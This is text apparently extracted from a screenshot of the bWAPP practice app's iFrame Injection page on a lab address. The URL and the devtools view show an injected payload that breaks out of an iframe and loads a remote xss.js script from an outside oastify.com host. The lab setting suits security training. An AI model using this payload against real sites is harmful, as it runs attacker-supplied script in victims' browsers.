 Non sécurisé 192.168.56.116/bWAPP/iframei.php?ParamUrl=whatever.txt&ParamWidth=250&ParamHeight=250"></iframe><script+src="https://zjm4zwo6g15m5kif9uvage7al1rrfg.o...
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ iFrame Injection /
User-agent: GoodBot
Disallow:
User-agent: BadBot
Disallow: /
User-agent: *
Disallow: /admin/
Disallow: /documents/
Disallow: /images/
Disallow: /passwords/
Not Found
The requested URL /bWAPP/width= was
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Cookie Editor
<script src="\"https://zjm4zwo6g15m5kif9uvage7al1rrfg.oastify.com/xss.js\""></script>
<iframe src=" width=" 250">…</iframe>